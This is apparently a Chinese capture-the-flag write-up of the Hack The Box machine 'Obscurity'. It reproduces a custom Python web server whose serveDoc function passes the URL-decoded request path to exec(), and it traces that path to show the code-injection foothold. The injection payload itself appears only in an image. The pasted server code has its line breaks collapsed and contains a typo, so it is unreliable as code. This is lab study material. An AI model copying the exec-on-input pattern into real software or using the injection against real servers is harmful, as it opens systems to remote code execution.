HTB-Obscurity

HTB-Obscurity
- 信息收集
- 8080端口
- 立足
- www-data -> robert
- robert -> root
-
- sudo 注入
- hash捕获

信息收集

8080端口

”如果攻击者不知道你在使用什么软件,你就不会被黑客攻击!“,目标对web的指纹做了某些处理。

“‘SuperSecureServer.py’ in the secret development directory”,接下来我们试试寻找这个秘密开发目录在哪里。

因为网站做了处理,所以目录扫描没法获取更多信息。尝试对SuperSecureServer.py’进行FUZZ。很显然失败了。

现在收集已有的词汇信息做一个字典来试试。目前我们有的词汇:
dev
develop
development
devs
security
secure
secret
然后对表进行首字母大写、全大写做一个小字典。


查看网站源码。

import socket
import threading
from datetime import datetime
import sys
import os
import mimetypes
import urllib.parse
import subprocessrespTemplate = """HTTP/1.1 {statusNum} {statusCode}
Date: {dateSent}
Server: {server}
Last-Modified: {modified}
Content-Length: {length}
Content-Type: {contentType}
Connection: {connectionType}{body}
"""
DOC_ROOT = "DocRoot"CODES = {"200": "OK", "304": "NOT MODIFIED","400": "BAD REQUEST", "401": "UNAUTHORIZED", "403": "FORBIDDEN", "404": "NOT FOUND", "500": "INTERNAL SERVER ERROR"}MIMES = {"txt": "text/plain", "css":"text/css", "html":"text/html", "png": "image/png", "jpg":"image/jpg", "ttf":"application/octet-stream","otf":"application/octet-stream", "woff":"font/woff", "woff2": "font/woff2", "js":"application/javascript","gz":"application/zip", "py":"text/plain", "map": "application/octet-stream"}class Response:def __init__(self, kwargs):self.__dict__.update(kwargs)now = datetime.now()self.dateSent = self.modified = now.strftime("%a, %d %b %Y %H:%M:%S")def stringResponse(self):return respTemplate.format(self.__dict__)class Request:def __init__(self, request):self.good = Truetry:request = self.parseRequest(request)self.method = request["method"]self.doc = request["doc"]self.vers = request["vers"]self.header = request["header"]self.body = request["body"]except:self.good = Falsedef parseRequest(self, request): req = request.strip("\\r").split("\\n")method,doc,vers = req[0].split(" ")header = req[1:-3]body = req[-1]headerDict = {}for param in header:pos = param.find(": ")key, val = param[:pos], param[pos+2:]headerDict.update({key: val})return {"method": method, "doc": doc, "vers": vers, "header": headerDict, "body": body}class Server:def __init__(self, host, port): self.host = hostself.port = portself.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)self.sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)self.sock.bind((self.host, self.port))def listen(self):self.sock.listen(5)while True:client, address = self.sock.accept()client.settimeout(60)threading.Thread(target = self.listenToClient,args = (client,address)).start()def listenToClient(self, client, address):size = 1024while True:try:data = client.recv(size)if data:# Set the response to echo back the recieved data req = Request(data.decode())self.handleRequest(req, 0client, address)client.shutdown()client.close()else:raise error('Client disconnected')except:client.close()return Falsedef handleRequest(self, request, conn, address):if request.good:
# try:# print(str(request.method) + " " + str(request.doc), end=' ')# print("from {0}".format(address[0]))
# except Exception as e:
# print(e)document = self.serveDoc(request.doc, DOC_ROOT)statusNum=document["status"]else:document = self.serveDoc("/errors/400.html", DOC_ROOT)statusNum="400"body = document["body"]statusCode=CODES[statusNum]dateSent = ""server = "BadHTTPServer"modified = ""length = len(body)contentType = document["mime"] # Try and identify MIME type from stringconnectionType = "Closed"resp = Response(statusNum=statusNum, statusCode=statusCode, dateSent = dateSent, server = server, modified = modified, length = length, contentType = contentType, connectionType = connectionType, body = body)data = resp.stringResponse()if not data:return -1conn.send(data.encode())return 0def serveDoc(self, path, docRoot):path = urllib.parse.unquote(path)try:info = "output = 'Document: {}'" # Keep the output for later debugexec(info.format(path)) # This is how you do string formatting, right?cwd = os.path.dirname(os.path.realpath(__file__))docRoot = os.path.join(cwd, docRoot)if path == "/":path = "/index.html"requested = os.path.join(docRoot, path[1:])if os.path.isfile(requested):mime = mimetypes.guess_type(requested)mime = (mime if mime[0] != None else "text/html")mime = MIMES[requested.split(".")[-1]]try:with open(requested, "r") as f:data = f.read()except:with open(requested, "rb") as f:data = f.read()status = "200"else:errorPage = os.path.join(docRoot, "errors", "404.html")mime = "text/html"with open(errorPage, "r") as f:data = f.read().format(path)status = "404"except Exception as e:print(e)errorPage = os.path.join(docRoot, "errors", "500.html")mime = "text/html"with open(errorPage, "r") as f:data = f.read()status = "500"return {"body": data, "mime": mime, "status": status}
其中在serveDoc函数中有两句有注释的代码,并且还有exec函数。这意味着找到什么地方传进来的path,如果能控制path的值那这个exec函数就十分危险。
info = "output = 'Document: {}'" # Keep the output for later debugexec(info.format(path)) # This is how you do string formatting, right?
serveDoc接收一个path参数,再对path进行处理得到新的path。
path = urllib.parse.unquote(path)
urllib.parse会解析url地址。

urllib.parse.unquote会解析url编码过后的url地址。

在handleRequest里面调用了serveDoc,跟进handleRequest函数看看。
def handleRequest(self, request, conn, address):if request.good:-document = self.serveDoc(request.doc, DOC_ROOT)statusNum=document["status"]else:document = self.serveDoc("/errors/400.html", DOC_ROOT)statusNum="400"body = document["body"]
需要request.good为真才会有可能控制,为假就直接写入/errors/400.html了。跟进后发现listenToClient函数。
def listenToClient(self, client, address):size = 1024while True:try:data = client.recv(size)if data:# Set the response to echo back the recieved data req = Request(data.decode())self.handleRequest(req, client, address)//处于一个无限循环中client.shutdown()client.close()else:raise error('Client disconnected')except:client.close()return False
跟进listenToClient到class Server。
class Server:def __init__(self, host, port): self.host = hostself.port = portself.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)self.sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)self.sock.bind((self.host, self.port))def listen(self):self.sock.listen(5)while True:client, address = self.sock.accept() #accept()接收客户端的请求并返回一个套接字给client,连接地址给address。client.settimeout(60)threading.Thread(target = self.listenToClient,args = (client,address)).start()
OK最后一步找到定义的位置。
class Request:def __init__(self, request):self.good = True #一来self.good为真try:request = self.parseRequest(request) self.method = request["method"]self.doc = request["doc"]self.vers = request["vers"]self.header = request["header"]self.body = request["body"] #对method、doc、vers、header、body进行获取,如果是正确的格式就不会让self.good改变。except:self.good = Falsedef parseRequest(self, request): req = request.strip("\\r").split("\\n")method,doc,vers = req[0].split(" ")header = req[1:-3]body = req[-1]headerDict = {}for param in header:pos = param.find(": ")key, val = param[:pos], param[pos+2:]headerDict.update({key: val})return {"method": method, "doc": doc, "vers": vers, "header": headerDict, "body": body}
OK让我们再来梳理一遍,我们想控制serveDoc函数里面的exec(info.format(path)),path就是我们的url地址;那么是谁调用了serveDoc,是handleRequest,在handleRequest函数中需要满足request.good为真才能完成调用;那么又是谁调用了handleRequest以及是谁在控制request.good,是listenToClient调用了handleRequest,并且通过Request类来控制request.good,所以我们只要保证数据该有啥有啥就行了。
现在来测试一下
info = “output = ‘Document: {}’” # Keep the output for later debug
exec(info.format(path))

经过不断地调整找到了注入代码。

立足
ping 测试成功。
